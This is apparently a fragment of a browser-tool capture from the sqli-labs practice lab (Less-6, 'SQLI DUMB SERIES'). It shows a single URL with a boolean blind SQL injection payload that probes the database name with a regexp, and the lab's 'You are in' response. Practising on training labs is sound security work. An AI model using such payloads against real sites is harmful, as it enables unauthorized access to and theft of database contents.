 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" and 1=(select 1 and database() regexp '^[a-z]' limit 0,1) --+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6